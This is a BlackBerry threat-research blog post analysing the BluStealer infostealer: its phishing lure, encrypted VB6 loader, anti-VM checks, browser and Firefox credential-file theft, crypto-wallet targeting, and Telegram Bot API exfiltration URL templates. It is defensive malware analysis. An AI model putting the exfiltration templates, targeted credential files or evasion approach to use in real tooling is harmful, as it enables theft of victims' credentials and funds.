Threat Thursday: BluStealer Infostealer
BluStealer is a new information-stealing malware that contains the functionality to steal login credentials, credit card data, cryptocurrency and more. This harvested data is returned to the attacker via SMTP and the Telegram Bot API.
The malware consists of a loader built in Visual Basic®, which is used to load open-source .NET assembly hack tools such as ChromeRecovery and ThunderFox. The payloads contained within the loader vary from sample to sample, which highlights the malware author’s ability to customize each component separately.
Operating System

Risk and Impact
Technical Analysis
Infection Vector
BluStealer has been observed spreading through malspam campaigns. Attackers using BluStealer have also made malicious email samples available on online forums. The emails masquerade as coming from legitimate organizations to trick the victim. The samples include .iso attachments, as well as download URLs.
The received messages urge the victims to immediately open and fill out their details to rectify whatever “issue” it is they state has occurred. Typically, these will be something like a missed delivery, or shipping fee due. The email attachments/download URLs contain the.NET Loader, which loads the malicious payloads.
Loader
The initial sample used for analysis in this post is a Windows Installation (ISO) file which was delivered as part of a malicious email campaign as mentioned above.

Contained within the ISO file is a 32-bit Windows® executable. The file is Visual Basic 6 compiled, and highly encrypted. The file is called “Your DHL Shipment Notification.pdf.exe.” This naming convention is used to lure the victim into clicking the malicious executable.
Figure 1 - BluStealer VB compiled loader
The sample contains a resource section (which is typically named “.rsrc”) that is unusually large. Typically, the .rsrc section contains the resources used by the executable, such as icons, images and menus. Malware also uses this section to embed arbitrary data, such as executable files. This suggests this file is likely a loader. This section also has very high entropy, which is indicative of the file being encrypted.
BluStealer contains anti-VM (virtual machine) techniques that help the threat remain undetected and impede analysis, as security researchers often use this technology to safely test threats. The malware will check the System32 WMI class to check for the presence of a virtual machine. The list of VMs it searches for includes VMware Virtual Platform and Virtual Box. If the presence of a VM is detected on the infected machine, then the process execution will be stopped.

Looking at the sample in debugging software OllyDbg reveals some of the functionality contained within the PE file, as well as the modules the malware loads. Here we can see initial evidence that the malware contains keylogging, screen recording and crypto stealing functionality.
Figure 2 - OllyDbg showcasing functionality and modules
The loader decrypts the payloads stored in the resource section using an AES algorithm encryption key. The command line utility “AppLaunch.exe” is then executed to launch the .NET executable’s first payload.
ChromeRecovery Stealing Module

The .NET executable “sdedffggdg.exe’ is dropped to the directory “User/AppData/Microsoft/Windows/Templates."
Figure 3 - 'sdedffggdg.exe'
This file’s internal name is “ChromeRecovery.exe” – it is the core stealing module of BluStealer. The file is a 32-bit .NET executable.
Figure 4 - Loaded module is called “ChromeRecovery”

ChromeRecovery begins by scanning the infected machines for any potential login credentials for web browsers, FTP clients and email clients. In the screenshot below, the malware can be seen searching through the directories of various well known web browsers, including Chrome™ and Opera.
Figure 5 - ChromeRecovery stealing module harvesting data
All targeted web browsers are as follows.

Analyzing the module with debugger and .NET assembly editor dnSpy, we can see the formatting of the stolen credentials.
Figure 6 - Stolen credentials formatting

ChromeRecovery also performs a fingerprint of the victim’s system, gathering information that can be seen below. This includes Windows Version, AV Information, CPU Name, GPU Name, RAM Amount, Public and Local IP Address and location.
Figure 7 - System fingerprinting
BluStealer writes all its stolen data, including passwords, to a file called “credentials.txt.”

Within the resource section of ChromeRecovery.exe is an additional 32-Bit .NET file called “ConsoleApp8.exe.” This file is used to steal credit card information from the targeted machine.
Figure 8 - Credit card details harvested by 'ConsoleApp8.exe'
ThunderFox Stealing Module
When ChromeRecovery has finished execution, the main loader loads its second PE module from the resource section into memory and decrypts it. This results in another 32-bit .NET assembly file called “ThunderFox.exe” being dropped.

ThunderFox targets Mozilla® products, which can be seen in the screenshot below. It also extracts login credentials from the following directories: logins.json, signons.sqlite, key4.db, key3.db, cert9.db, and cert8.db.
As with ChromeRecovery, this harvested data is stored in the “credentials.txt,” using the same format.
Figure 9 - ThunderFox Commands
Cryptocurrency Stealing
The core section of BluStealer, which is built in Visual Basic, performs the cryptocurrency-stealing functionality by scanning the victim’s machine for any folders containing cryptocurrency. The crypto wallets that are targeted include Zcash, Armory, Bytecoin, Jaxx Liberty, Exodus, Ethereum, Electrum, Guarda and Coinomi.
Data Exfiltration
BluStealer exfiltrates all the data it’s gathered into “credentials.txt” through Simple Mail Transfer Protocol (SMTP) and the Telegram Bot API. This API is an HTTP-based interface created for developers. It allows the attacker to interact with their bot through a web browser by issuing commands.
The Telegram API commands utilized to exfiltrate data via this method are as follows.
- https://api.telegram.org/bot<your-bot-token>/sendMessage?chat_id=<your-chat-id>&text=<your-message>
- https://api.telegram.org/bot<your-bot-token>/sendDocument?chat_id=<your-channel-id>&caption=<your-caption>
Conclusion
The flexible nature of BluStealer means that this malware family can cause damage to both enterprise devices as well as personal devices. In its current state, BluStealer appears to be aimed toward targeting individuals and their personal computers. The malware goes after browser credentials, FTP applications, credit card details, and personal crypto wallets. Crypto wallets contain data that people are less likely to store on their work device.
But this does not mean BluStealer couldn’t cause a lot of damage on an enterprise system. The malware’s evasiveness and credential-stealing functionality could be used by a successful threat actor to carve out important information and data from corporate devices before exfiltrating them.

YARA Rule
The following YARA rule was authored by the BlackBerry Threat Research Team to catch the threat described in this document:
Indicators of Compromise (IoCs)
BlackBerry Assistance
If you’re battling this malware or a similar threat, you’ve come to the right place, regardless of your existing BlackBerry relationship.
The BlackBerry Incident Response team is made up of world-class consultants dedicated to handling response and containment services for a wide range of incidents, including ransomware and Advanced Persistent Threat (APT) cases.
We have a global consulting team standing by to assist you, providing around-the-clock support, where required, as well as local assistance. Please contact us here: https://www.blackberry.com/us/en/forms/cylance/handraiser/emergency-incident-response-containment
For similar articles and news delivered straight to your inbox, subscribe to the BlackBerry Blog
Want to learn more about cyber threat hunting? Check out the BlackBerry Research & Intelligence Team’s new book, Finding Beacons in the Dark: A Guide to Cyber Threat Intelligence - now available for pre-order here.
About The BlackBerry Research and Intelligence Team
The BlackBerry Research and Intelligence team is a highly experienced threat research group specializing in a wide range of cybersecurity disciplines, conducting continuous threat hunting to provide comprehensive insights into emerging threats. We analyze and address various attack vectors, leveraging our deep expertise in the cyberthreat landscape to develop proactive strategies that safeguard against adversaries.
Whether it's identifying new vulnerabilities or staying ahead of sophisticated attack tactics, we are dedicated to securing your digital assets with cutting-edge research and innovative solutions.